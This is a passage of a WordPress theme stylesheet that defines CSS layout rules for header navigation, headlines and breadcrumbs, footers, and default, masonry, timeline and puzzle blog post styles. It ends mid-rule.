.header_top .header_top_but {
  width: 100%;
  height: 32px;
  position: relative;
  cursor: pointer;
  border-bottom-width: 1px;
  border-bottom-style: solid;
  display: none;
}
.header_top .header_top_but > span {
  font-size: 14px;
  line-height: 14px;
  width: 1em;
  height: 1em;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.header_top .header_top_outer {
  height: 100%;
  position: relative;
}
.header_top .header_top_inner {
  height: 100%;
}
.header_top .header_top_inner:before {
  content: '';
  position: absolute;
  bottom: -1px;
  left: 20px;
  right: 20px;
  border-bottom-width: 1px;
  border-bottom-style: solid;
}
.header_top .header_top_inner:after {
  content: '.';
  display: block;
  clear: both;
  height: 0;
  visibility: hidden;
  overflow: hidden;
}
.header_top .header_top_right {
  height: 100%;
  float: right;
}
.header_top .header_top_left {
  height: 100%;
  padding: 0 20px 0 0;
  overflow: hidden;
}
.header_top .header_top_left:after {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.header_top .top_nav_wrap {
  display: block;
  height: 100%;
  text-align: center;
}
.header_top .responsive_top_nav {
  font-size: 14px;
  width: 12px;
  height: 10px;
  position: relative;
  border-top-width: 2px;
  border-top-style: solid;
  border-bottom-width: 2px;
  border-bottom-style: solid;
  display: none;
}
.header_top .responsive_top_nav:before {
  content: '';
  position: absolute;
  top: 2px;
  left: 0;
  width: 12px;
  height: 2px;
}
.header_top .social_wrap {
  outline: none;
}
.header_top .social_wrap li {
  margin-right: 0;
}
.header_top .social_wrap li:last-child {
  margin-right: 0;
}
.header_top .social_wrap a {
  font-size: 14px;
  line-height: 14px;
  width: 20px;
  height: 20px;
  opacity: 0.3;
}
.header_top .social_wrap a:hover {
  opacity: 1;
}
.header_top .meta_wrap {
  display: inline-block;
  vertical-align: middle;
  position: relative;
}
.header_top .meta_wrap > * {
  margin: 0 10px 0 0;
  display: inline-block;
}
.header_top .meta_wrap > *:last-child {
  margin: 0;
}
.header_top .meta_wrap > *[class^="cmsmasters-icon-"]:before,
.header_top .meta_wrap > *[class*=" cmsmasters-icon-"]:before,
.header_top .meta_wrap > *[class^="cmsmasters_theme_icon_"]:before,
.header_top .meta_wrap > *[class*=" cmsmasters_theme_icon_"]:before {
  margin-left: 0;
  margin-right: 0.5em;
  vertical-align: middle;
}
.header_top .meta_wrap > p {
  padding: 0;
}
.header_top .meta_wrap .adr {
  white-space: nowrap;
}
/***************** Header Top Navigation ******************/
.top_line_nav {
  z-index: 205;
}
.top_line_nav > li {
  height: 100%;
}
.top_line_nav > li > a {
  height: 100%;
  padding: 0 10px;
}
.top_line_nav > li > a:after {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.top_line_nav > li > a .nav_item_wrap {
  display: inline-block;
  vertical-align: middle;
}
.top_line_nav ul {
  left: -5px;
}
.top_line_nav ul li {
  padding: 0;
}
.top_line_nav ul li a {
  padding: 1px 15px;
}
.top_line_nav ul ul {
  left: 100%;
}
/***************** Header Mid ******************/
.header_mid {
  clear: both;
}
.header_mid.header_mid_scroll {
  position: relative;
}
.header_mid .header_mid_outer {
  height: 100%;
  position: relative;
}
.header_mid .header_mid_inner {
  height: 100%;
}
.header_mid .header_mid_inner:after {
  content: '.';
  display: block;
  clear: both;
  height: 0;
  visibility: hidden;
  overflow: hidden;
}
.header_mid .logo_wrap {
  height: 100%;
  position: relative;
  float: left;
}
.enable_header_centered .header_mid .logo_wrap {
  float: none;
  margin: 0 auto;
}
.header_mid .logo_wrap:after {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.header_mid .logo_wrap .logo_text_wrap {
  display: inline-block;
  vertical-align: middle;
}
.header_mid .logo_wrap .title {
  display: block;
  line-height: 1em;
}
.header_mid .logo_wrap .title_text {
  padding: 0 0 0 2px;
}
.header_mid .logo_wrap .logo {
  display: inline-block;
  width: auto;
  vertical-align: middle;
}
.header_mid .logo_wrap .logo img {
  max-height: 100%;
  width: auto;
  height: auto;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: auto;
  top: 0;
  bottom: 0;
}
.header_mid .logo_wrap .logo .logo_retina {
  display: none;
}
.header_mid .header_mid_but_wrap {
  height: 100%;
  margin-left: 15px;
  position: relative;
  float: right;
}
.header_mid .header_mid_but_wrap .header_mid_but_wrap_inner {
  height: 100%;
}
.header_mid .header_mid_but_wrap .header_mid_but_wrap_inner:after {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.header_mid .header_mid_but_wrap .header_mid_but {
  display: inline-block;
  padding: 0 20px;
  vertical-align: middle;
  line-height: 32px;
  border-width: 2px;
  border-style: solid;
  -webkit-border-radius: 18px;
  border-radius: 18px;
}
.header_mid .header_mid_but_wrap + .resp_mid_nav_wrap + .mid_nav_wrap {
  float: left;
  margin-left: 30px;
}
.header_mid .header_mid_but_wrap + .resp_mid_nav_wrap + .mid_nav_wrap + .search_wrap {
  float: left;
}
.header_mid .search_wrap {
  height: 100%;
  margin-left: 6px;
  position: relative;
  float: right;
}
.header_mid .search_wrap .search_wrap_inner {
  height: 100%;
}
.header_mid .search_wrap .search_wrap_inner:after {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.header_mid .search_wrap .search_wrap_in_inner {
  display: inline-block;
  vertical-align: middle;
  height: 36px;
  position: relative;
}
.header_mid .search_wrap .search_bar_wrap {
  width: auto;
  margin: 0;
  padding: 0;
  overflow: visible;
  position: absolute;
  right: 30px;
  top: 0;
  z-index: 202;
}
.header_mid .search_wrap .search_bar_wrap .search_field {
  width: 0;
  position: relative;
  opacity: 0;
}
.header_mid .search_wrap .search_bar_wrap .search_field input {
  padding-top: 3px;
  padding-bottom: 3px;
  padding-right: 36px;
  height: 36px;
}
.header_mid .search_wrap .search_bar_wrap .search_button {
  width: 0;
  opacity: 0;
}
.header_mid .search_wrap .search_bar_wrap .search_button button {
  background: none;
}
.header_mid .search_wrap .search_toggle {
  display: block;
  width: 20px;
  height: 36px;
  cursor: pointer;
}
.header_mid .search_wrap .search_toggle:before {
  font-size: 16px;
  width: 1em;
  height: 1em;
  margin: auto !important;
  position: absolute;
  left: auto;
  right: 0;
  top: 0;
  bottom: 0;
}
.header_mid .search_wrap .search_toggle.cmsmasters_theme_icon_cancel:before {
  font-size: 15px;
}
.header_mid .search_wrap.search_opened .search_bar_wrap .search_field {
  width: 230px;
  opacity: 1;
}
.header_mid .search_wrap.search_opened .search_bar_wrap .search_button {
  width: 36px;
  opacity: 1;
}
.header_mid .social_wrap {
  outline: none;
  float: right;
  overflow: visible;
  margin-left: 7px;
}
.header_mid .social_wrap .social_wrap_inner {
  text-align: right;
}
.header_mid .social_wrap li {
  margin-left: 0;
  margin-right: 2px;
}
.header_mid .social_wrap li:last-child {
  margin-left: 0;
  margin-right: 0;
}
.header_mid .social_wrap a {
  font-size: 14px;
  line-height: 14px;
  width: 20px;
  height: 20px;
}
.header_mid .slogan_wrap {
  height: 100%;
  display: block;
  position: relative;
  float: right;
  margin-left: 10px;
}
.header_mid .slogan_wrap.slogan_closed {
  opacity: 0;
  visibility: hidden;
}
.header_mid .slogan_wrap .slogan_wrap_inner {
  height: 100%;
  text-align: right;
}
.header_mid .slogan_wrap .slogan_wrap_inner:after {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.header_mid .slogan_wrap .slogan_wrap_text {
  display: inline-block;
  vertical-align: middle;
}
.header_mid .slogan_wrap .slogan_wrap_text > * {
  margin: 0 10px 0 0;
  display: inline-block;
}
.header_mid .slogan_wrap .slogan_wrap_text > *:last-child {
  margin: 0;
}
.header_mid .slogan_wrap .slogan_wrap_text > *[class^="cmsmasters-icon-"]:before,
.header_mid .slogan_wrap .slogan_wrap_text > *[class*=" cmsmasters-icon-"]:before,
.header_mid .slogan_wrap .slogan_wrap_text > *[class^="cmsmasters_theme_icon_"]:before,
.header_mid .slogan_wrap .slogan_wrap_text > *[class*=" cmsmasters_theme_icon_"]:before {
  margin-left: 0;
  margin-right: 0.5em;
  vertical-align: middle;
}
.header_mid .slogan_wrap .slogan_wrap_text > p {
  padding: 0;
}
.header_mid .slogan_wrap .slogan_wrap_text .adr {
  white-space: nowrap;
}
.header_mid .resp_mid_nav_wrap {
  position: relative;
  margin: 0 -20px;
  display: none;
  overflow: hidden;
  clear: both;
  border-top-width: 1px;
  border-top-style: solid;
  border-bottom-width: 1px;
  border-bottom-style: solid;
}
.header_mid .resp_mid_nav_wrap .resp_mid_nav_outer {
  text-align: center;
  padding: 18px 0;
}
.header_mid .resp_mid_nav_wrap .resp_mid_nav {
  display: inline-block;
  width: 16px;
  height: 10px;
  position: relative;
  border-top-width: 2px;
  border-top-style: solid;
  border-bottom-width: 2px;
  border-bottom-style: solid;
}
.header_mid .resp_mid_nav_wrap .resp_mid_nav:before {
  content: '';
  position: absolute;
  top: 2px;
  left: 0;
  display: block;
  width: 16px;
  height: 2px;
}
.header_mid .resp_mid_nav_wrap .resp_mid_nav:hover,
.header_mid .resp_mid_nav_wrap .resp_mid_nav.active {
  outline: none;
}
.header_mid .mid_nav_wrap {
  height: 100%;
  position: relative;
  float: right;
}
.header_mid .mid_nav_wrap.nav_closed {
  visibility: hidden;
  opacity: 0;
}
/***************** Header Mid Navigation ******************/
.mid_nav_wrap #navigation {
  display: inline-block;
  height: 100%;
  vertical-align: middle;
  position: relative;
}
.mid_nav_wrap #navigation > li {
  height: 100%;
  margin: 0;
  border-right-width: 0;
  border-right-style: solid;
}
.mid_nav_wrap #navigation > li > a {
  display: block;
  height: 100%;
  padding: 4px 10px;
}
.mid_nav_wrap #navigation > li > a:after {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.mid_nav_wrap #navigation > li > a .nav_item_wrap {
  display: inline-block;
  vertical-align: middle;
}
.mid_nav_wrap #navigation > li > a .nav_tag {
  display: inline-block;
  padding: 0 10px;
  margin-left: 5px;
}
.mid_nav_wrap #navigation ul li a {
  padding: 6px 0;
}
.mid_nav_wrap #navigation ul .nav_tag {
  display: inline-block;
  margin: 0 5px;
  padding: 0 3px;
}
.mid_nav_wrap #navigation .nav_subtitle {
  display: block;
}
/***************** Header Bot ******************/
.header_bot {
  clear: both;
}
.header_bot .header_bot_outer {
  height: 100%;
  position: relative;
}
.header_bot .header_bot_inner {
  height: 100%;
}
.header_bot .header_bot_inner:before {
  content: '';
  position: absolute;
  top: 0;
  left: 20px;
  right: 20px;
  border-top-width: 1px;
  border-top-style: solid;
}
.header_bot .header_bot_inner:after {
  content: '.';
  display: block;
  clear: both;
  height: 0;
  visibility: hidden;
  overflow: hidden;
}
.enable_header_centered .header_bot .header_bot_inner {
  text-align: center;
}
.header_bot .resp_bot_nav_wrap {
  position: relative;
  display: none;
  overflow: hidden;
}
.header_bot .resp_bot_nav_wrap .resp_bot_nav_outer {
  outline: none;
}
.header_bot .bot_nav_wrap {
  height: 100%;
  position: relative;
  float: left;
}
.enable_header_right .header_bot .bot_nav_wrap {
  float: right;
}
.enable_header_centered .header_bot .bot_nav_wrap {
  display: inline-block;
  float: none;
}
/***************** Header Bot Navigation ******************/
.bot_nav {
  position: relative;
}
.bot_nav > li {
  height: 100%;
  margin: 0 9px 0 0;
  word-spacing: -2px;
  border-right-width: 0;
  border-right-style: solid;
}
.bot_nav > li * {
  word-spacing: normal;
}
.bot_nav > li:before {
  content: '';
  display: block;
  width: 3px;
  height: 3px;
  margin: auto !important;
  position: absolute;
  left: auto;
  right: -6px;
  top: 0;
  bottom: 0;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.bot_nav > li:last-child {
  margin: 0;
}
.bot_nav > li:last-child:before {
  content: none;
  display: none;
}
.bot_nav > li:after {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.bot_nav > li > a {
  display: inline-block;
  padding: 4px 15px;
  vertical-align: middle;
  -webkit-border-radius: 4px;
  border-radius: 4px;
}
.bot_nav > li > a .nav_item_wrap {
  display: block;
}
.bot_nav > li > a .nav_tag {
  display: inline-block;
  padding: 0 10px;
  margin-left: 5px;
}
.bot_nav ul a {
  padding: 6px 0;
}
.bot_nav ul .nav_tag {
  display: inline-block;
  margin: 0 5px;
  padding: 0 3px;
}
.bot_nav .nav_subtitle {
  display: block;
}
/*-------------------------------------------------------------------------*/
/*	4.	Content + Sidebar Styles */
/*-------------------------------------------------------------------------*/
body .headline {
  background-color: transparent;
}
.cmsmasters_breadcrumbs {
  position: relative;
  overflow: hidden;
}
.cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_aligner {
  display: inline-block;
  vertical-align: middle;
}
.cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner {
  display: inline-block;
  padding-top: 10px;
  padding-bottom: 10px;
  vertical-align: middle;
  overflow: hidden;
}
.headline_outer {
  position: relative;
  z-index: 1;
}
.headline_outer .headline_color {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}
.headline_outer .headline_inner {
  padding: 0 20px;
  position: relative;
  z-index: 1;
  overflow: hidden;
}
.headline_outer .headline_inner .headline_aligner {
  display: inline-block;
  vertical-align: middle;
}
.headline_outer .headline_inner .headline_text {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  padding: 15px 0;
  max-width: 50%;
}
.headline_outer .headline_inner .headline_text:before {
  width: 1em;
  height: 1em;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: auto;
  vertical-align: middle;
}
.headline_outer .headline_inner .headline_text .entry-title {
  margin: 0;
}
.headline_outer .headline_inner .headline_text .entry-subtitle {
  margin: 5px 0 0;
}
.headline_outer .headline_inner.align_left {
  text-align: left;
}
.headline_outer .headline_inner.align_left .headline_text {
  text-align: left;
}
.headline_outer .headline_inner.align_left .headline_text:before {
  right: auto;
}
.headline_outer .headline_inner.align_left .cmsmasters_breadcrumbs {
  float: right;
}
.headline_outer .headline_inner.align_right {
  text-align: right;
}
.headline_outer .headline_inner.align_right .headline_text {
  text-align: right;
}
.headline_outer .headline_inner.align_right .headline_text:before {
  left: auto;
}
.headline_outer .headline_inner.align_right .cmsmasters_breadcrumbs {
  float: left;
}
.headline_outer .headline_inner.align_center {
  text-align: center;
}
.headline_outer .headline_inner.align_center .headline_text {
  text-align: center;
}
.headline_outer .headline_inner.align_center .headline_text:before {
  bottom: auto;
}
.headline_outer .headline_inner.align_center .cmsmasters_breadcrumbs {
  text-align: center;
}
.headline_outer .headline_inner.align_center .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_aligner {
  display: none;
}
.headline_outer .headline_inner.align_center .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner {
  padding: 20px 0;
}
.content_wrap {
  display: block;
  min-width: inherit;
}
/*-------------------------------------------------------------------------*/
/*	5.	Bottom + Footer Styles */
/*-------------------------------------------------------------------------*/
/***************** Bottom ******************/
.bottom_inner .widgettitle {
  margin-bottom: 35px;
  position: relative;
}
/***************** Footer ******************/
#footer {
  overflow: hidden;
}
.footer_border {
  border-top-width: 1px;
  border-top-style: solid;
}
.footer_inner {
  position: relative;
  overflow: hidden;
}
.footer_inner .social_wrap ul {
  line-height: 0;
}
/***************** Footer Default ******************/
.cmsmasters_footer_default .footer_inner {
  padding: 50px 0 10px;
}
.cmsmasters_footer_default .footer_inner > div:first-child {
  padding-top: 0;
}
.cmsmasters_footer_default .footer_logo_wrap {
  position: relative;
  text-align: center;
  overflow: hidden;
}
.cmsmasters_footer_default .footer_logo_wrap .footer_logo {
  display: inline-block;
}
.cmsmasters_footer_default .footer_logo_wrap .footer_logo > .footer_logo_retina {
  display: none;
}
.cmsmasters_footer_default .footer_custom_html_wrap {
  padding: 20px 0 0;
  position: relative;
  text-align: center;
  overflow: hidden;
}
.cmsmasters_footer_default .footer_custom_html {
  display: inline-block;
  overflow: hidden;
}
.cmsmasters_footer_default .footer_nav_wrap {
  padding: 35px 0 0;
  position: relative;
  overflow: hidden;
}
.cmsmasters_footer_default .footer_nav_wrap div {
  text-align: center;
}
.cmsmasters_footer_default .footer_nav {
  display: inline-block;
  width: auto;
}
.cmsmasters_footer_default .footer_nav > li {
  margin: 0 30px 0 0;
  border-width: 0;
  border-style: solid;
}
.cmsmasters_footer_default .footer_nav > li ul {
  display: none !important;
}
.cmsmasters_footer_default .social_wrap {
  padding: 40px 0 0;
}
.cmsmasters_footer_default .social_wrap .social_wrap_inner {
  text-align: center;
}
.cmsmasters_footer_default .social_wrap li {
  margin-left: 0;
  margin-right: 5px;
}
.cmsmasters_footer_default .social_wrap li:last-child {
  margin-left: 0;
  margin-right: 0;
}
.cmsmasters_footer_default .social_wrap a {
  font-size: 14px;
  line-height: 14px;
  width: 30px;
  height: 30px;
}
.cmsmasters_footer_default .footer_copyright {
  display: block;
  padding: 55px 0 0;
  text-align: center;
}
/***************** Footer Small ******************/
.cmsmasters_footer_small .footer_border {
  padding: 10px 0;
}
.cmsmasters_footer_small .footer_nav_wrap {
  position: relative;
  float: right;
  overflow: hidden;
}
.cmsmasters_footer_small .footer_nav > li {
  margin: 0 25px 0 0;
  border-width: 0;
  border-style: solid;
}
.cmsmasters_footer_small .footer_nav > li:last-child {
  margin: 0;
}
.cmsmasters_footer_small .social_wrap {
  float: right;
}
.cmsmasters_footer_small .social_wrap li {
  margin-left: 0;
  margin-right: 5px;
}
.cmsmasters_footer_small .social_wrap li:last-child {
  margin-left: 0;
  margin-right: 0;
}
.cmsmasters_footer_small .social_wrap a {
  font-size: 12px;
  line-height: 12px;
  width: 16px;
  height: 16px;
}
.cmsmasters_footer_small .footer_custom_html_wrap {
  position: relative;
  float: right;
  overflow: hidden;
}
.cmsmasters_footer_small .footer_copyright {
  display: block;
  padding: 0 20px 0 0;
  position: relative;
  overflow: hidden;
}
/*-------------------------------------------------------------------------*/
/*	6.	Blog (Default, Masonry, Timeline) + Post Styles */
/*-------------------------------------------------------------------------*/
/***************** Blog ******************/
.blog {
  position: relative;
}
.blog:after {
  content: '.';
  display: block;
  clear: both;
  height: 0;
  visibility: hidden;
  overflow: hidden;
}
.blog.columns {
  margin: 0 -20px;
}
.blog.timeline:before {
  content: '';
  width: 1px;
  height: 100%;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.blog .cmsmasters_wrap_pagination {
  margin-top: 50px;
}
/***************** Blog Default ******************/
.post.cmsmasters_default_type {
  max-width: 100%;
  width: 100%;
  padding: 60px 0 0;
  position: relative;
  overflow: hidden;
}
.post.cmsmasters_default_type .preloader {
  padding-bottom: 58.14%;
}
.post.cmsmasters_default_type .preloader.highImg {
  height: auto;
  padding: 0;
}
.post.cmsmasters_default_type:first-child {
  padding-top: 0;
}
.post.cmsmasters_default_type .cmsmasters_post_date {
  float: left;
  width: 60px;
  margin-right: 30px;
  border-top-width: 2px;
  border-top-style: solid;
}
.post.cmsmasters_default_type .cmsmasters_post_date .published {
  display: block;
  border-width: 1px;
  border-style: solid;
  border-top-width: 0;
  border-top-style: solid;
}
.post.cmsmasters_default_type .cmsmasters_post_date .cmsmasters_day {
  display: block;
  padding: 10px 5px;
  text-align: center;
  font-size: 28px;
  line-height: 30px;
}
.post.cmsmasters_default_type .cmsmasters_post_date .cmsmasters_mon {
  display: block;
  padding: 4px 5px;
  border-top-width: 1px;
  border-top-style: solid;
  text-align: center;
  font-size: 12px;
  line-height: 20px;
}
.post.cmsmasters_default_type .cmsmasters_post_cont {
  overflow: hidden;
}
.post.cmsmasters_default_type .cmsmasters_owl_slider,
.post.cmsmasters_default_type .cmsmasters_img_wrap {
  margin-bottom: 33px;
}
.post.cmsmasters_default_type .cmsmasters_post_title {
  margin-bottom: 17px;
}
.sticky.post.cmsmasters_default_type .cmsmasters_post_title:before {
  content: '\e892';
  font-family: 'fontello';
  margin-right: 10px;
}
.post.cmsmasters_default_type .cmsmasters_post_footer {
  padding-bottom: 25px;
}
.post.cmsmasters_default_type .cmsmasters_post_cont_info {
  border-top-width: 1px;
  border-top-style: solid;
  padding: 13px 0;
}
.post.cmsmasters_default_type .cmsmasters_post_cont_info > * {
  margin-right: 10px;
}
.post.cmsmasters_default_type .cmsmasters_post_meta_info {
  float: right;
  margin: 0;
}
.post.cmsmasters_default_type .cmsmasters_post_meta_info > a {
  margin-left: 10px;
}
.post.cmsmasters_default_type.format-gallery .owl-buttons > div {
  display: block;
  width: 40px;
  height: 100%;
  position: absolute;
  top: 0;
}
.post.cmsmasters_default_type.format-gallery .owl-buttons > div > span {
  background: none;
  border-width: 0;
  border-style: solid;
  width: 30px;
  height: 30px;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.post.cmsmasters_default_type.format-gallery .owl-buttons > div > span span {
  width: 10px;
  height: 14px;
}
.post.cmsmasters_default_type.format-gallery .owl-buttons > div > span span:before {
  font-size: 26px;
}
.post.cmsmasters_default_type.format-gallery .owl-buttons > div.owl-prev {
  left: -40px;
}
.post.cmsmasters_default_type.format-gallery .owl-buttons > div.owl-next {
  right: -40px;
}
.post.cmsmasters_default_type.format-gallery .cmsmasters_owl_slider {
  overflow: hidden;
}
.post.cmsmasters_default_type.format-gallery .cmsmasters_owl_slider:hover .owl-buttons > div.owl-prev {
  left: 0;
}
.post.cmsmasters_default_type.format-gallery .cmsmasters_owl_slider:hover .owl-buttons > div.owl-next {
  right: 0;
}
/***************** Blog Masonry ******************/
.post.cmsmasters_masonry_type {
  min-width: 280px;
  padding: 0 20px 40px;
  float: left;
  opacity: 0;
}
.post.cmsmasters_masonry_type.shortcode_animated {
  opacity: 1;
}
.post.cmsmasters_masonry_type .preloader {
  padding-bottom: 60.34%;
}
.post.cmsmasters_masonry_type .preloader.highImg {
  height: auto;
  padding: 0;
}
.post.cmsmasters_masonry_type .cmsmasters_video_wrap,
.post.cmsmasters_masonry_type .resizable_block {
  padding-bottom: 60.34%;
}
.post.cmsmasters_masonry_type .cmsmasters_post_date {
  display: block;
  border-width: 1px;
  border-style: solid;
  border-bottom-width: 0;
  border-bottom-style: solid;
  padding: 12px 20px;
}
.post.cmsmasters_masonry_type .cmsmasters_post_date + .cmsmasters_post_cont_inner {
  border-top-width: 1px;
  border-top-style: solid;
}
.post.cmsmasters_masonry_type .cmsmasters_post_cont_inner {
  padding: 17px 20px 15px;
  border-width: 1px;
  border-style: solid;
  border-top-width: 0;
  border-top-style: solid;
}
.post.cmsmasters_masonry_type .cmsmasters_post_title {
  margin: 0;
}
.post.cmsmasters_masonry_type .cmsmasters_post_cont_info {
  margin-bottom: 12px;
}
.post.cmsmasters_masonry_type .cmsmasters_post_cont_info > * {
  margin-right: 10px;
}
.post.cmsmasters_masonry_type .cmsmasters_post_content {
  padding-bottom: 15px;
}
.post.cmsmasters_masonry_type .cmsmasters_post_content p {
  padding: 0;
}
.post.cmsmasters_masonry_type .cmsmasters_post_meta_info a {
  margin-right: 10px;
}
.post.cmsmasters_masonry_type .cmsmasters_post_read_more {
  float: right;
  font-weight: 600;
}
.post.cmsmasters_masonry_type.format-gallery .owl-buttons > div {
  display: block;
  width: 40px;
  height: 100%;
  position: absolute;
  top: 0;
}
.post.cmsmasters_masonry_type.format-gallery .owl-buttons > div > span {
  background: none;
  border-width: 0;
  border-style: solid;
  width: 30px;
  height: 30px;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.post.cmsmasters_masonry_type.format-gallery .owl-buttons > div > span span {
  width: 10px;
  height: 14px;
}
.post.cmsmasters_masonry_type.format-gallery .owl-buttons > div > span span:before {
  font-size: 26px;
}
.post.cmsmasters_masonry_type.format-gallery .owl-buttons > div.owl-prev {
  left: -40px;
}
.post.cmsmasters_masonry_type.format-gallery .owl-buttons > div.owl-next {
  right: -40px;
}
.post.cmsmasters_masonry_type.format-gallery .cmsmasters_owl_slider {
  overflow: hidden;
}
.post.cmsmasters_masonry_type.format-gallery .cmsmasters_owl_slider:hover .owl-buttons > div.owl-prev {
  left: 0;
}
.post.cmsmasters_masonry_type.format-gallery .cmsmasters_owl_slider:hover .owl-buttons > div.owl-next {
  right: 0;
}
.post.cmsmasters_masonry_type.format-audio .cmsmasters_audio + .cmsmasters_post_date {
  border-top-width: 0;
  border-top-style: solid;
}
.post.cmsmasters_masonry_type.format-audio .mejs-container.wp-video-shortcode,
.post.cmsmasters_masonry_type.format-audio .mejs-container.wp-audio-shortcode {
  margin-bottom: 0;
}
.post.cmsmasters_masonry_type .cmsmasters_video_wrap {
  margin-bottom: 0;
}
/***************** Blog Timeline ******************/
.post.cmsmasters_timeline_type {
  width: 50%;
  float: left;
  opacity: 0;
}
.post.cmsmasters_timeline_type:before {
  content: '';
  width: 100%;
  height: 1px;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: 0;
  top: 26px;
  bottom: auto;
}
.post.cmsmasters_timeline_type .preloader {
  padding-bottom: 58.14%;
}
.post.cmsmasters_timeline_type .preloader.highImg {
  height: auto;
  padding-bottom: 0;
}
.post.cmsmasters_timeline_type.cmsmasters_timeline_left {
  margin-left: -40px;
}
.post.cmsmasters_timeline_type.cmsmasters_timeline_left .cmsmasters_post_cont {
  margin-right: 22%;
}
.post.cmsmasters_timeline_type.cmsmasters_timeline_left .cmsmasters_post_info {
  right: -30px;
}
.post.cmsmasters_timeline_type.cmsmasters_timeline_right {
  margin-left: 40px;
}
.post.cmsmasters_timeline_type.cmsmasters_timeline_right .cmsmasters_post_cont {
  margin-left: 22%;
}
.post.cmsmasters_timeline_type.cmsmasters_timeline_right .cmsmasters_post_info {
  left: -30px;
}
.post.cmsmasters_timeline_type.shortcode_animated {
  margin-left: 0;
  opacity: 1;
}
.post.cmsmasters_timeline_type .cmsmasters_post_cont {
  position: relative;
}
.post.cmsmasters_timeline_type .cmsmasters_post_info {
  position: absolute;
  top: 0;
  width: 60px;
}
.post.cmsmasters_timeline_type .cmsmasters_post_date {
  display: block;
  width: 60px;
  margin-right: 30px;
  border-top-width: 2px;
  border-top-style: solid;
}
.post.cmsmasters_timeline_type .cmsmasters_post_date .published {
  display: block;
  border-width: 1px;
  border-style: solid;
  border-top-width: 0;
  border-top-style: solid;
}
.post.cmsmasters_timeline_type .cmsmasters_post_date .cmsmasters_day {
  display: block;
  padding: 10px 5px;
  text-align: center;
  font-size: 28px;
  line-height: 30px;
}
.post.cmsmasters_timeline_type .cmsmasters_post_date .cmsmasters_mon {
  display: block;
  padding: 4px 5px;
  border-top-width: 1px;
  border-top-style: solid;
  text-align: center;
  font-size: 12px;
  line-height: 20px;
}
.post.cmsmasters_timeline_type .cmsmasters_audio + .cmsmasters_post_cont_inner,
.post.cmsmasters_timeline_type .cmsmasters_video_wrap + .cmsmasters_post_cont_inner,
.post.cmsmasters_timeline_type .cmsmasters_owl_slider + .cmsmasters_post_cont_inner,
.post.cmsmasters_timeline_type .cmsmasters_img_wrap + .cmsmasters_post_cont_inner {
  border-top-width: 0;
  border-top-style: solid;
}
.post.cmsmasters_timeline_type .cmsmasters_post_cont_inner {
  border-width: 1px;
  border-style: solid;
  padding: 17px 20px 15px;
}
.post.cmsmasters_timeline_type .cmsmasters_post_title {
  margin: 0;
}
.post.cmsmasters_timeline_type .cmsmasters_post_cont_info {
  margin-bottom: 12px;
}
.post.cmsmasters_timeline_type .cmsmasters_post_cont_info > * {
  margin-right: 10px;
}
.post.cmsmasters_timeline_type .cmsmasters_post_content {
  padding-bottom: 15px;
}
.post.cmsmasters_timeline_type .cmsmasters_post_content p {
  padding: 0;
}
.post.cmsmasters_timeline_type .cmsmasters_post_meta_info a {
  margin-right: 10px;
}
.post.cmsmasters_timeline_type .cmsmasters_post_read_more {
  float: right;
  font-weight: 600;
}
.post.cmsmasters_timeline_type .cmsmasters_video_wrap,
.post.cmsmasters_timeline_type .mejs-container.wp-video-shortcode,
.post.cmsmasters_timeline_type .mejs-container.wp-audio-shortcode {
  margin-bottom: 0;
}
.post.cmsmasters_timeline_type.format-gallery .owl-buttons > div {
  display: block;
  width: 40px;
  height: 100%;
  position: absolute;
  top: 0;
}
.post.cmsmasters_timeline_type.format-gallery .owl-buttons > div > span {
  background: none;
  border-width: 0;
  border-style: solid;
  width: 30px;
  height: 30px;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.post.cmsmasters_timeline_type.format-gallery .owl-buttons > div > span span {
  width: 10px;
  height: 14px;
}
.post.cmsmasters_timeline_type.format-gallery .owl-buttons > div > span span:before {
  font-size: 26px;
}
.post.cmsmasters_timeline_type.format-gallery .owl-buttons > div.owl-prev {
  left: -40px;
}
.post.cmsmasters_timeline_type.format-gallery .owl-buttons > div.owl-next {
  right: -40px;
}
.post.cmsmasters_timeline_type.format-gallery .cmsmasters_owl_slider {
  overflow: hidden;
}
.post.cmsmasters_timeline_type.format-gallery .cmsmasters_owl_slider:hover .owl-buttons > div.owl-prev {
  left: 0;
}
.post.cmsmasters_timeline_type.format-gallery .cmsmasters_owl_slider:hover .owl-buttons > div.owl-next {
  right: 0;
}
/***************** Blog Puzzle ******************/
.blog.columns.puzzle {
  margin: 0;
  overflow: visible !important;
}
.blog.columns.puzzle.cmsmasters_4 .post.cmsmasters_puzzle_type {
  min-width: 230px;
}
.post.cmsmasters_puzzle_type {
  min-width: 280px;
  padding: 0;
  float: left;
  opacity: 0;
}
.post.cmsmasters_puzzle_type.shortcode_animated {
  opacity: 1;
}
.post.cmsmasters_puzzle_type .preloader {
  padding-bottom: 100%;
}
.post.cmsmasters_puzzle_type .preloader[class^="cmsmasters_theme_icon_"],
.post.cmsmasters_puzzle_type .preloader[class*=" cmsmasters_theme_icon_"] {
  border-bottom-width: 1px;
  border-bottom-style: solid;
}
.post.cmsmasters_puzzle_type .preloader:before {
